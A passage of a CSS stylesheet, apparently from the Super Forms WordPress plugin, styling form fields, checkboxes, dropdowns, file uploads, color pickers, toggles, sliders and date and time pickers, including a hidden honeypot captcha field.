    display: inline-block;
    position: relative;
}
.super-form > form {
	float:left;
	width:100%;
}
.super-form.super-center-form {
    text-align: center;
}
.super-form.super-center-form > form {
    display: inline-block;
    text-align: left;
    width: 100%;
}
.super-form .super-load-icon {
	font-size: 34px;
	font-weight:100;
	font-family:'Fontawesome';
	text-align:center;
	width:50px;
	height:50px;
	position:absolute;
	top:50px;
	left:50%;
	margin-left:-25px;
	-webkit-animation: rotating 2s linear infinite;
	-moz-animation: rotating 2s linear infinite;
	-ms-animation: rotating 2s linear infinite;
	-o-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	display: block;
	visibility: visible;
}
.super-form.initialized .super-load-icon,
.super-form.preload-disabled .super-load-icon {
	display:none;
}
@-webkit-keyframes rotating /* Safari and Chrome */ {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotating {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.super-form .super-load-icon:before {
    content: '\f021';
    width: 50px;
    height: 50px;
    display: block;
    line-height: 50px;
}
::-webkit-input-placeholder { /* WebKit browsers */
    color:#000;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
   color:#000;
   opacity:1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
   color:#000;
   opacity:1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
   color:#000;
}
.super-form * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.super-form > * {
    visibility: hidden;
}

/* @since 3.2.0 - honeypot style captcha */
.super-form input[name="super_hp"] {
	display:none!important;
}

.super-form.initialized > * {
    visibility: visible;
}
.super-form *[data-conditional_action="show"] {
	display:none;
}
.super-form *[data-conditional_action="hide"] {
	display:block;
}
.super-form input:focus, .super-form select:focus {
	outline:0;
}
.super-form.preload-disabled > * {
    visibility:visible;
}
.super-form.preload-disabled {
	background:none;
}
.super-field {
	width:100%;
	max-width: 100%;
	margin: 0px 0px 25px 0px;
	float: left;
	position: relative;
}

/* JS Composer developers -.-  */
.wpb_text_column :last-child .super-field {
	margin-bottom:25px!important;
}
.wpb_text_column :last-child .super-field.super-remove-margin {
	margin-bottom:0px;
}

.super-field .super-recaptcha {
	display:inline-block;
}
.super-field .super-recaptcha > div {
	overflow: hidden;
}

/* @since 2.3.0 */
.super-image,
.super-image img {
	max-width: 100%!important;
}

.super-field.super-tooltip {
	position:initial;
	display:initial;
}

/* @since 1.2.8 */
.super-field input[name="super-dropdown-search"],

/* @since 1.7 */
textarea.super-variable-conditions,
textarea.super-conditional-logic,
textarea.super-hidden {
	height: 0px!important;
	min-height: 0px!important;
	padding: 0px!important;
	border: none!important;
	margin: 0px!important;
	width: 0px!important;
	display: block!important;
	position: absolute!important;
	left: 0!important;
	top: 0!important;
	z-index: -9999!important;
}

.super-field.super-spacer {
	margin:0px 0px 0px 0px;
}
.super-field.super-remove-margin {
	margin:0px 0px 0px 0px;
}
.super-field.super-divider {
	margin: 0px 0px 0px 0px;
}
.super-field.super-skype {
	z-index:1;
	position:relative;
}
.super-field.hidden,
.super-field.super-hidden {
	display:none;
}
.super-preview-elements .super-field {
	display: block!important;
}
.super-field.grouped {
	width:auto;
	padding:0px 15px 0px 15px;
}
.super-preview-elements .super-field.grouped {
	padding: 0px 0px 0px 0px;
}
.super-field.grouped.grouped-start {
	padding-left:0px;
}
.super-field.grouped.grouped-end {
	padding-right:0px;
}
.super-field-wrapper {
	width:100%;
	max-width:100%;
	float: left;
	position:relative;
}
.super-field-wrapper.super-populating:after,
.super-field-wrapper.super-calculating-distance:after {
	content: '\f021';
	position:absolute;
	right:10px;
	top:0px;
	font-family:'Fontawesome';
	line-height:33px;
	font-size:16px;
	-webkit-animation: rotating 2s linear infinite;
	-moz-animation: rotating 2s linear infinite;
	-ms-animation: rotating 2s linear infinite;
	-o-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
}
.super-custom-regex {
	display:none!important;
	opacity:0!important;
	visibility:hidden!important;
}
.super-field-wrapper .super-icon {
	position:absolute;
	top: 10px;
	left: 10px;
	font-size:14px;
	font-family: FontAwesome;
	z-index: 1;
}
.super-field-wrapper.super-icon-outside .super-icon {
	top:0px;
	left:0px;
	margin:0px;
	width:33px;
	height:33px;
	text-align:center;
	line-height:30px;
}
.super-rtl .super-field-wrapper.super-icon-outside .super-icon {left: inherit;right: 0px;}
.super-field-wrapper.super-icon-inside .super-icon {
	top:0px;
	left:0px;
	margin:0px;
	width:33px;
	height:33px;
	text-align:center;
	line-height:30px;
}
.super-field.super-focus {
	z-index: 99999;
	position:relative;
}
.super-field.super-focus .super-field-wrapper.super-icon-inside .super-icon {
    z-index: 9999999;
}
.super-field-wrapper.super-icon-outside.super-icon-right .super-icon {
	left:initial;
	right:0px;
}
.super-field-wrapper.super-icon-inside.super-icon-right .super-icon {
	left:initial;
	right: 0px;
}
.super-field .super-field-wrapper .super-shortcode-field,
.super-captcha .captcha {
	width:100%;
	margin:0px;
	padding: 0px 15px;
	font-size:12px;
	height: 33px;
	min-height: 33px;
	line-height: normal;
	-webkit-border-radius: 0px;
	-moz-border-radius:0px;
	border-radius:0px;
}
.super-field .super-field-wrapper .super-shortcode-field {
    -webkit-box-shadow: none;
    box-shadow: none;	
}


.super-transparent-fields input, 
.super-transparent-fields .super-dropdown-ui, 
.super-transparent-fields textarea, 
.super-transparent-fields .super-field div .super-fileupload-button {
	background:none!important;
	background-image:none!important;
}
.super-transparent-fields input:focus, 
.super-transparent-fields .super-focus .super-dropdown-ui, 
.super-transparent-fields textarea:focus, 
.super-transparent-fields .super-field div .super-fileupload-button {
	background:none!important;
	background-image:none!important;
}
.super-field .super-field-wrapper .super-shortcode-field[disabled] {
	background: inherit;
	background-color: #EAEAEA;
	border: 1px solid #CDCDCD;
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0.25, #EAEAEA), color-stop(1, #EAEAEA))!important;
}
.super-field .super-field-wrapper textarea.super-shortcode-field {
	min-height: 100px;
	padding: 10px 15px 10px 15px;
}
.super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-shortcode-field {
	padding-left: 40px;
}
.super-field .super-field-wrapper.super-icon-outside.super-icon-left {
	padding-left:40px;
}
.super-rtl .super-field .super-field-wrapper.super-icon-outside.super-icon-left {
	padding-left:0px;
	padding-right:40px;
}
.super-field.super-slider .super-field-wrapper.super-icon-inside.super-icon-left {
	padding-left:40px;
}
.super-field.super-toggle .super-field-wrapper.super-icon-inside.super-icon-left {
	padding-left:32px;
}
.super-field.super-slider .super-field-wrapper.super-icon-inside.super-icon-right {
	padding-right:40px;
}
.super-field.super-toggle .super-field-wrapper.super-icon-inside.super-icon-right {
	padding-right:32px;
}
.super-captcha {
	width:100%;
	float:left;
}
.super-captcha .captcha {
    width: 50px;
    text-align: center;
}
.super-captcha p {
    max-width:inherit!important;
}
.super-form .super-field > p {
	font-size:12px;
	width: auto;
	float: right;
	position: relative;
	font-weight:900;
	margin: 0px;
	padding: 5px 0px 0px 0px;
	clear: both;
	line-height: 14px;
}
.super-form .super-field.super-recaptcha > p {
	width:100%;
}
.super-form .super-field.super-dropdown.super-focus > p {
	display:none;
}
.super-checkbox .super-field-wrapper label input,
.super-radio .super-field-wrapper label input,
.super-shipping .super-field-wrapper label input {
	margin-right:5px;
}
.super-checkbox.display-vertical .super-field-wrapper,
.super-radio.display-vertical .super-field-wrapper,
.super-shipping.display-vertical .super-field-wrapper {
	float:left;
	position: relative;
	margin-bottom: 0px;
}
.super-checkbox.display-vertical .super-field-wrapper label,
.super-radio.display-vertical .super-field-wrapper label,
.super-shipping.display-vertical .super-field-wrapper label {
	margin:0px 0px 0px 0px;
	float:left;
	clear:both;
}
.super-radio.display-vertical .super-field-wrapper.super-icon-left ,
.super-checkbox.display-vertical .super-field-wrapper.super-icon-left {
	padding:1px 0px 0px 30px;
}
.super-radio.display-vertical .super-field-wrapper label,
.super-checkbox.display-vertical .super-field-wrapper label {
	padding: 5px 0px 0px 25px;
}
.super-radio.display-vertical .super-field-wrapper.super-icon-left label,
.super-checkbox.display-vertical .super-field-wrapper.super-icon-left label {
	padding-left: 40px;
}
.super-radio.display-vertical .super-field-wrapper label input,
.super-checkbox.display-vertical .super-field-wrapper label input {
	float:left;
	margin: -1px 10px 0px 0px;
}
.super-checkbox.display-vertical .super-field-wrapper p,
.super-radio.display-vertical .super-field-wrapper p,
.super-shipping.display-vertical .super-field-wrapper p {
	position: inherit;
	float: left;
	width: 100%;
	padding: 2px 0px 2px 0px;
}
.super-checkbox.display-horizontal .super-field-wrapper,
.super-radio.display-horizontal .super-field-wrapper,
.super-shipping.display-horizontal .super-field-wrapper {
	float:left;
	position: relative;
}
.super-field.display-horizontal .super-field-wrapper.super-icon-inside.super-icon-left {
	padding-left: 40px;
}
.super-checkbox.display-horizontal .super-field-wrapper label,
.super-radio.display-horizontal .super-field-wrapper label,
.super-shipping.display-horizontal .super-field-wrapper label {
	margin:0px 30px 0px 0px;
	float:left;
	clear:none;
}
.super-checkbox.display-horizontal .super-field-wrapper p,
.super-radio.display-horizontal .super-field-wrapper p,
.super-shipping.display-horizontal .super-field-wrapper p {
	position: inherit;
	float: left;
	width: 100%;
	padding: 2px 0px 2px 0px;
	right: initial;
}
.super-checkbox.display-horizontal .super-field-wrapper {
	float:left;
	padding:0;
	margin:0;
	width: 100%;
}
.super-field-wrapper label {
	cursor:pointer;
	font-weight: normal;
}
.super-checkbox .super-field-wrapper label,
.super-radio .super-field-wrapper label {
	float:left;
	padding: 0px 40px 0px 0px;
	margin:0;
	position:relative;
	text-indent: inherit;
}
.super-checkbox .super-field-wrapper label > input,
.super-radio .super-field-wrapper label > input {
	display:none!important;
}
.super-checkbox .super-field-wrapper label:before,
.super-checkbox .super-field-wrapper label:after,
.super-radio .super-field-wrapper label:before,
.super-radio .super-field-wrapper label:after {
	-webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
}
.super-checkbox .super-field-wrapper label:before,
.super-checkbox .super-field-wrapper label:after {
	content: '';
	position:absolute;
	left: 0px;
	top: 0px;
	width: 17px;
	height: 17px;
	border: 2px solid #4EB1B6;
	display:block;
}
.super-checkbox .super-field-wrapper label:after {
	background-color: #4EB1B6;
	border:0px;
	width:9px;
	height:9px;
	top: 12px;
	left: 4px;
	display:none;
}
.super-checkbox .super-field-wrapper label.super-selected:after {
	display:block;
}
.super-radio .super-field-wrapper label:before,
.super-radio .super-field-wrapper label:after {
	content: '';
	position:absolute;
	left: 0px;
	top: 0px;
	width:17px;
	height:17px;
	border: 2px solid #4EB1B6;
	display:block;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
}
.super-radio .super-field-wrapper label:after {
	background-color: #4EB1B6;
	border:0px;
	width:9px;
	height:9px;
	top: 12px;
	left: 4px;
	display:none;
}
.super-radio .super-field-wrapper label.super-selected:after {
	display:block;
}


/* @since 1.2.4 */
.super-field.super-quantity .super-field-wrapper .super-shortcode-field  {
	text-align: center;
	padding: 7px 0px;
	border-right: 0;
	border-left: 0;
	float: left;
}
.super-quantity .super-minus-button i,
.super-quantity .super-plus-button i {
	display:none;
}
.super-quantity .super-minus-button,
.super-quantity .super-plus-button {
	float: left;
	height:33px;
	line-height:33px;
	background-color: #4EB1B6;
	color: white;
	width: 33px;
	text-align: center;
	font-size:14px;
	cursor: pointer;
}
.super-quantity .super-minus-button:after {
	content:'\f068';
	font-family:'FontAwesome';
}
.super-quantity .super-plus-button:after {
	content:'\f067';
	font-family:'FontAwesome';
}

/* @since 3.1.0 - Color picker */
.sp-replacer.super-forms {
	border: 1px solid #e4e4e4;
	width:100%;
	max-width: 70px;
	background-color: #e4e4e4;
}
.sp-replacer.super-forms .sp-preview {
	width: 42px;
	height: 23px;
	border: 0;
}
.super-field-size-large .sp-replacer.super-forms .sp-preview {
	height: 33px;
	border: 0;
}
.super-field-size-large .sp-replacer.super-forms .sp-dd {
	height:31px;
	line-height:31px;
}
.super-field-size-huge .sp-replacer.super-forms .sp-preview {
	height: 43px;
	border: 0;
}
.super-field-size-huge .sp-replacer.super-forms .sp-dd {
	height: 41px;
	line-height: 41px;
}
.sp-replacer.super-forms:hover,
.sp-replacer.super-forms.sp-active {
	border-color: #e4e4e4;
}
.sp-container.super-form {
	border: 1px solid #e4e4e4;
}
.sp-container.super-forms {
    background:none!important;
    border:none!important;
    overflow: visible;
}
.sp-container.super-forms .sp-picker-container {
	border:none;
	margin-bottom: 0;
	padding: 5px 0px 0px 0px;
}
.sp-container.super-forms .sp-picker-container .sp-button-container {
	display:none;
}
.sp-container.super-forms .sp-picker-container .sp-top {
	margin-bottom:0px;
}
.sp-container.super-forms .sp-picker-container .sp-color,
.sp-container.super-forms .sp-picker-container .sp-hue,
.sp-container.super-forms .sp-picker-container .sp-clear {
	border:0;    
}
.sp-container.super-forms .sp-input-container {
    width: 100%;
    margin-top: -7px;
}    
.sp-container.super-forms .sp-input {
	border: none;
	border-radius:0px;
	background-color: black;
	font-size: 10px!important;
	color: white;
	padding: 5px;
	width: 80%;
}
.sp-container.super-forms button {
    background:none!important;
    border:none!important;
    border-radius: 0px;
    color: #333;
    font-size: 14px;
    line-height: 1;
    padding: 5px 4px;
    text-align: center;
    text-shadow:none;
    vertical-align: middle;
    text-transform: none;
}
.sp-container.super-forms button:active {
    background:none!important;
    border:none!important;
    -webkit-box-shadow:inherit;
    -moz-box-shadow:inherit;
    -ms-box-shadow:inherit;
    -o-box-shadow:inherit;
    box-shadow:inherit;
}
.sp-container.super-forms button:hover {
    background:none!important;
    border:none!important;
    cursor: pointer;
    text-shadow:none;
}



/* @since 2.9.0 - Toggle field */
.super-toggle-switch {
	float:left;
	width:100%;
	height: 33px;
	border: 1px solid;
	overflow: hidden;
}
.super-toggle-switch,
.super-toggle-switch * {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.super-toggle-prefix-label,
.super-toggle-suffix-label {
	float:left;
	height:33px;
	line-height:33px;
	padding: 0px 20px 0px 0px;
	font-weight: normal;
}
.super-toggle-suffix-label {
	padding: 0px 0px 0px 20px;
}
.super-toggle-prefix-question,
.super-toggle-suffix-question {
	height:33px;
	display:inline-block;
	padding-left: 10px;
}
.super-toggle-prefix-question:after,
.super-toggle-suffix-question:after {
	content:'\f059';
	font-family:'Fontawesome';
	text-align:center;
	line-height:33px;
	display: block;
	font-weight: 100;
}
.super-toggle-switch .super-toggle-group {
	width: 200%;
	height: 33px;
	position: relative;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;	
}
.super-toggle-switch .super-toggle-group .super-toggle-on,
.super-toggle-switch .super-toggle-group .super-toggle-off {
	height:33px;
	line-height:33px;
	padding: 0px 10px 0px 0px;
	margin:0;
	width:50%;
	text-align:center;
	position: absolute;
	left: 0;
	top: 0;
}
.super-toggle-switch .super-toggle-group .super-toggle-off {
	left:inherit;
	right:0px;
	padding: 0px 0px 0px 10px;
}
.super-toggle-switch .super-toggle-handle {
	width:20px;
	position:absolute;
	left: 50%;
	margin-left:-10px;
	height:100%;
	background-color: white;
	top:0px;
}
.super-toggle-switch:not(.super-active) .super-toggle-group {
	margin-left:-100%;
}

/* @since 2.9.0 - keyword tags */
.super-entered-keywords {
    margin:0;
}
.super-entered-keywords > span {
    display:inline-block;
    background-color: #e2e2e2;
    padding: 3px 25px 3px 10px;
    margin: 5px 5px 0px 0px;
    position:relative;
    cursor: pointer;
    font-size: 12px;
}
.super-default-rounded .super-entered-keywords > span {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.super-full-rounded .super-entered-keywords > span {
	-webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
}

.super-entered-keywords > span:hover:after {
    color: #5d5d5d;
}
.super-entered-keywords > span:after {
    content:'\f057';
    font-family:'Fontawesome';
    position:absolute;
    right:5px;
    top: 6px;
    font-size:15px;
    color: #a5a5a5;
    height: 15px;
    line-height: 15px;
}

/* @since 1.2.3 */
.super-checkbox .super-field-wrapper label.super-has-image,
.super-radio .super-field-wrapper label.super-has-image {
	display: inline-block;
	padding: 0px 10px 10px 0px;
	text-align:center;
	margin: 0px 0px 0px 0px;
}
.super-checkbox .super-field-wrapper label.super-has-image.display-horizontal,
.super-radio .super-field-wrapper label.super-has-image.display-horizontal {
	clear: initial;
}
.super-checkbox .super-has-image.display-horizontal .super-field-wrapper label,
.super-radio .super-has-image.display-horizontal .super-field-wrapper label {
	padding: 5px;
}
.super-checkbox .super-field-wrapper label.super-has-image:before,
.super-radio .super-field-wrapper label.super-has-image:before {
	display:none;
}
.super-checkbox .super-field-wrapper label.super-has-image .image,
.super-radio .super-field-wrapper label.super-has-image .image {
	background-size: contain;
	background-position: center center;
	position:relative;
	background-repeat: no-repeat;
	display: inline-block;
	background-image: none!important;
}
.super-checkbox .super-field-wrapper label.super-has-image .super-item-label,
.super-radio .super-field-wrapper label.super-has-image .super-item-label {
	display:block;
}
.super-checkbox .super-field-wrapper label.super-has-image .image > img,
.super-radio .super-field-wrapper label.super-has-image .image > img {
	display: block;
	max-width: 100%;
}
.super-checkbox .super-field-wrapper label.super-has-image.super-selected:after,
.super-radio .super-field-wrapper label.super-has-image.super-selected:after {
	display:none;
}
.super-checkbox .super-field-wrapper label.super-has-image.super-selected .image:before,
.super-checkbox .super-field-wrapper label.super-has-image.super-selected .image:after,
.super-radio .super-field-wrapper label.super-has-image.super-selected .image:before,
.super-radio .super-field-wrapper label.super-has-image.super-selected .image:after {
	content:'';
	width:100%;
	height:100%;
	top:0px;
	left:0px;
	position:absolute;
	background-color: black;
	opacity: 0.4;
}
.super-checkbox .super-field-wrapper label.super-has-image.super-selected .image:before,
.super-radio .super-field-wrapper label.super-has-image.super-selected .image:before {
	opacity:1;
	background:none;
	content:'\f058';
	font-family:'Fontawesome';
	color:white;
	z-index:2;
	font-size: 28px;
	top: 10px;
	right: 10px;
	left: inherit;
	width: auto;
	height: auto;
	text-align: center;
	width:30px;
	height:30px;
	line-height: normal;
}
.super-captcha p {
	position:relative;
	float: left;
	width: 100%;
	padding:2px 0px 2px 0px;
}

/*Responsive Fields*/
.super-first-responsiveness .super-field.grouped {
	width:50%;
}



/*--------------------------------------------------------------
# 5.0 Dropdown UI
--------------------------------------------------------------*/
.super-shortcode.super-field.super-focus-dropdown .super-field-wrapper {
	min-height: 33px;
}
.super-field .super-field-wrapper .super-dropdown-arrow {
	position:absolute;
	right: 10px;
	top:0px;
	height: 30px;
	width:20px;
	text-align:center;
	z-index: 0;
	cursor: pointer;
}
.super-field .super-field-wrapper.super-icon-inside.super-icon-right .super-dropdown-arrow {
	right:40px;
}
.super-field.super-focus-dropdown .super-field-wrapper .super-dropdown-arrow {
	display:none;
}
.super-field .super-field-wrapper .super-dropdown-arrow:after {
	content:'\f0d7';
	font-family: 'FontAwesome';
	font-size:18px;
	line-height:35px;
}
.super-field .super-field-wrapper .super-dropdown-ui {
	list-style:none;
	height: auto;
	line-height: 16px;
	margin:0;
	padding:0;
	cursor: pointer;
	position: relative;
	z-index: 0;
	display: block;
	width:100%;
}
.super-field.super-text .super-field-wrapper .super-dropdown-ui {
	display:none;
	margin-top: -1px;
	border-top: 0px;
	position: absolute;
	width: 100%;
}
.super-field.super-text.super-string-found.super-focus .super-field-wrapper .super-dropdown-ui {
	display:block;
}
.super-field.super-text.super-string-found .super-field-wrapper .super-dropdown-ui li.super-active {
	display:block;
}
.super-field.super-text.super-string-found .super-field-wrapper .super-dropdown-ui li {
	font-weight:bold;
}
.super-field.super-text.super-string-found .super-field-wrapper .super-dropdown-ui li span {
	font-weight:normal;
}




.super-field .super-field-wrapper.super-icon-inside .super-dropdown-ui {
	margin-left: 42px;
}
.super-field .super-field-wrapper.super-icon-inside.super-icon-right .super-dropdown-ui {
	margin-left:0px;
}
.super-field .super-field-wrapper .super-dropdown-ui li.super-placeholder {
	display:block;
	height: 31px;
	line-height: 31px;
	padding-left: 15px;
}
.super-field .super-field-wrapper .super-dropdown-ui li {
	margin:0;
	padding: 0px 10px 0px 15px;
	display: none;
	line-height: 30px;
	overflow: hidden;
}
.super-first-responsiveness .super-field .super-field-wrapper .super-dropdown-ui li,
.super-second-responsiveness .super-field .super-field-wrapper .super-dropdown-ui li {
	line-height: 20px;
	padding: 5px 0px 5px 15px;
}
.super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui li {
	padding-left: 40px;
}
.super-field .super-field-wrapper .super-dropdown-ui li:hover:not(:first-child),
.super-field.super-text .super-field-wrapper .super-dropdown-ui li:hover {
	background-color: #1E90FF;
	color: white;
}

/* @since 1.2.8 */
.super-field.super-dropdown.super-string-found .super-field-wrapper .super-dropdown-ui li:not(.super-placeholder),
.super-field.super-countries.super-string-found .super-field-wrapper .super-dropdown-ui li:not(.super-placeholder) {
	font-weight:bold;
}
.super-field.super-dropdown.super-string-found .super-field-wrapper .super-dropdown-ui li span,
.super-field.super-countries.super-string-found .super-field-wrapper .super-dropdown-ui li span {
	font-weight:normal;
}

.super-field.super-dropdown.super-focus-dropdown .super-field-wrapper {
	height: 33px;
}
.super-field.super-focus-dropdown .super-field-wrapper .super-dropdown-ui {
	padding: 0px 0px 0px 0px;
	position: absolute;
	width: 100%;
	z-index: 999999;
}
.super-field.super-focus-dropdown .super-field-wrapper .super-dropdown-ui {
	left: 0px;
	max-height: 200px;
	overflow: auto;
}
.super-field.super-focus-dropdown .super-field-wrapper.super-icon-outside.super-icon-left .super-dropdown-ui  {
	left: 40px;
	width: -moz-calc(100% - 40px); /* Firefox 4+ */    
	width: calc(100% - 40px); /* IE9+ and future browsers */;
}
.super-rtl .super-field.super-focus-dropdown .super-field-wrapper.super-icon-outside.super-icon-left .super-dropdown-ui  {
	left:inherit;
	right:40px;
}	
.super-field.super-focus-dropdown .super-field-wrapper .super-dropdown-arrow {
	z-index: 9999999;
}
.super-field.super-focus-dropdown .super-field-wrapper .super-dropdown-ui li {
	display:block;
}
.super-field .super-field-wrapper .super-dropdown-ui li:not(.super-placeholder).selected {
	font-weight:bold;
	padding-left: 15px;
	background-color: #1E90FF;
	color: white;
}


/*--------------------------------------------------------------
# 6.0 File Upload
--------------------------------------------------------------*/
.super-fileupload-button {
	float:left;
	cursor:pointer;
	width: 100%;
	margin: 0px;
	padding: 0px 15px 0px 35px;
	font-size: 12px;
	height: 33px;
	line-height: 33px;
	position:relative;
}

/* @since 1.2.8 */
.super-fileupload-button.super-fileupload-image {
	height:auto;
	border:0px!important;
	padding:0;
	width: auto;
}
.super-fileupload-button.super-fileupload-image > * {
	display:none;
}
.super-fileupload-button.super-fileupload-image > img {
	display:block;
	max-width:100%;
	max-height:100%;
}

.super-icon-inside.super-icon-left .super-fileupload-button {
	padding-left: 65px;
}
.super-icon-inside.super-icon-left .super-fileupload-button i{
	left:45px;
}
.super-fileupload-button i {
	font-size:14px;
	position:absolute;
	top:9px;
	left:15px;
	font-family: 'Fontawesome';
}
.super-fileupload {
  opacity: 0;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  cursor: pointer;
  z-index: -1;
}
.super-progress-bar {
	float: left;
	height: 4px;
	background-color: #72C55C;
}
.super-fileupload-files {
	margin: 0px 0px 0px 0px;
	float:left;
	clear:both;
}
.super-fileupload-files > div .super-fileupload-name {
	padding:0px 10px 0px 0px;
}
.super-fileupload-files > div .super-fileupload-name .super-error {
	color:red;
}
.super-fileupload-files > div .super-fileupload-delete {
	color:red;
	font-size:14px;
	letter-spacing:2px;
	cursor:pointer;
}
.super-fileupload-files > div .super-fileupload-delete:hover {
	font-weight:bold;
}



/*--------------------------------------------------------------
# 7.0 Rating
--------------------------------------------------------------*/
.super-rating {
	float:left;
}
.super-icon-inside.super-icon-left .super-rating {
	margin-left:32px;
}
.super-rating .super-rating-star {
	top: 0px;
	left: 0px;
	margin: 0px;
	width: 33px;
	height: 33px;
	text-align: center;
	line-height: 30px;
	margin-right:-1px;
	font-size: 14px;
	cursor:pointer;
	font-family: 'Fontawesome';
}

/*--------------------------------------------------------------
# 7.5 Slider
--------------------------------------------------------------*/
.super-slider .super-field-wrapper {
	height:33px;
}
.super-slider .super-field-wrapper .slider {
	height:33px;
	width: auto;
	margin-top: 5px;
	z-index: 2;
	overflow:inherit;
}
.super-slider .super-field-wrapper .slider .track {
	background: none;
	-webkit-box-shadow: inherit;
	-moz-box-shadow: inherit;
	box-shadow: inherit;
	border: 0px;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	background-color: #CDCDCD;
}
.super-slider .super-field-wrapper .slider .dragger {
	background: none;
	-webkit-box-shadow: inherit;
	-moz-box-shadow: inherit;
	box-shadow: inherit;
	border: 0px;
	background-color: #4EB1B6;
}
.super-slider .super-field-wrapper span.amount {
	position:absolute;
	top: 0px;
	left: 0px;
	display: block;
	text-align: center;
	font-size: 12px;
	line-height: 12px;
	z-index: 1;
}
.super-slider .super-field-wrapper.super-icon-left span.amount {
	padding-left:40px;
}


/*--------------------------------------------------------------
# 8.0 Date picker
--------------------------------------------------------------*/
.ui-datepicker {
	display:none;
}
.super-datepicker {
	cursor:text;
}
.super-datepicker-dialog {
	margin-top:5px;
	padding:10px;
	font-size: 13px;
	line-height: 1.4em;
	z-index: 2147483647!important;
	border: solid 1px #cdcdcd;
	background-color:white;
	width:280px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.super-datepicker-dialog .ui-datepicker-header {
	position:relative;
	height: 40px;
	border:0;
	background:none;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-title {
	margin:0px;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-month,
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-year {
	font-size:16px;
	line-height:20px;
	margin: 0px 0px 0px 5px;
	min-height: initial;
	background-color: white;
	border: 1px solid #cdcdcd;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	border-radius:0;
	height:30px;
	padding: 0px 5px;
	width: 125px;
	margin: 0px 0px 0px 0px;
	display:inline-block;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-month {
	margin-right:7px;
}
.super-datepicker-dialog.ui-datepicker-rtl .ui-datepicker-header .ui-datepicker-month {
	margin-left:7px;
	margin-right:0;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-prev,
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-next {
	display:none;
	position:absolute;
	right:0px;
	top: 0px;
	text-align:center;
	cursor:pointer;
	color: #444444;
	text-decoration: none;
	border: 1px solid #cdcdcd;
	height:30px;
	width:30px;
	line-height:27px;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-prev:hover,
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-next:hover {
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-prev {
	right: 29px;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-prev span,
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-next span {
	display:none;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-prev::after {
	content:"<";
	color: #cdcdcd;
}
.super-datepicker-dialog .ui-datepicker-header .ui-datepicker-next::after {
	content:">";
	color: #cdcdcd;
}
.super-datepicker-dialog .ui-datepicker-calendar tr {
	border:0px;
}
.super-datepicker-dialog .ui-datepicker-calendar th,
.super-datepicker-dialog .ui-datepicker-calendar td {
	border:0px;
	padding:0px;
	text-align: center;
}
.super-datepicker-dialog .ui-datepicker-calendar {
    border-spacing: 5px;
    width: auto;
    border: 0px;
    border-collapse: collapse;
}
.super-datepicker-dialog .ui-datepicker-calendar td {
	text-align:center;
	margin:0px;
	padding:0px;
	cell-padding:0px;
}
.super-datepicker-dialog .ui-datepicker-calendar td a.ui-state-highlight {
	margin: 2px;
}
.super-datepicker-dialog .ui-datepicker-calendar td a,
.super-datepicker-dialog .ui-datepicker-calendar td span.ui-state-default {
	text-align:center;
	width: 33px!important;
	text-decoration: none;
	line-height: 33px;
	height: 33px;
	border: solid 1px #cdcdcd;
	display:inline-block;
	color: #444444;
	margin: 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.super-datepicker-dialog .ui-datepicker-calendar td span.ui-state-default {
	border:0;
	height: 27px;
	line-height: 27px;
}
.super-datepicker-dialog .ui-datepicker-calendar td a.ui-state-active {
	border: 1px solid #909090;
	background-color: #E4E4E4;
}



/*--------------------------------------------------------------
# 9.0 Time picker
--------------------------------------------------------------*/
.ui-timepicker-wrapper.super-timepicker-dialog {
	overflow-y: auto;
	height: 150px;
	width: 110px;
	padding: 0px;
	outline: none;
	z-index: 2147483647!important;
	margin-top: 5px;
	color: #444444;
	background-color: #ffffff;
	border: solid 1px #cdcdcd;
}
.ui-timepicker-wrapper.super-timepicker-dialog.ui-timepicker-with-duration {
	width: 13em;
}
